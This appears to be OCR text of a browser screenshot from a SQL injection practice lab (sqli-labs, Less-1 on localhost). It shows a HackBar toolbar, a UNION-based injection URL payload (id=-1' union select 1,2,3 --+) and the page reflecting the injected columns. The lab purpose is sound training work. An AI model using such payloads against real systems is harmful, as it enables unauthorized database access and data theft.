 127.0.0.1/sqli-labs-master/Less-1/?id= 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Welcome Dhakkan
Your Login name:2
Your Password:3